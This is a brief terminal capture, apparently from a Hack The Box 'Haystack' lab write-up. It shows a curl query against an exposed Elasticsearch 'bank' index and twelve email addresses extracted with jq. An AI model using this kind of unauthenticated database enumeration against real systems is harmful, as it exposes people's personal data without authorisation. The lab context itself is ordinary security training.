 root@Kali:~/hackthebox/haystack# curl -s http://10.10.10.115:9200/bank/_search?size=12 | jq '.hits .hits[] ._source .email'
"virginiaayala@filodyne.com"
"aureliaharding@orbalix.com"
"ratliffheath@zappix.com"
"lavernejohnson@senmei.com"
"effiegates@digitalus.com"
"rowenawilkinson@asimiline.com"
"hudsonenglish@xinware.com"
"blakedavidson@quantasis.com"
"garciahess@quiltigen.com"
"rachellerice@enaut.com"
"colemanberg@exoteric.com"
"melissagould@buzzopia.com"
root@Kali:~/hackthebox/haystack#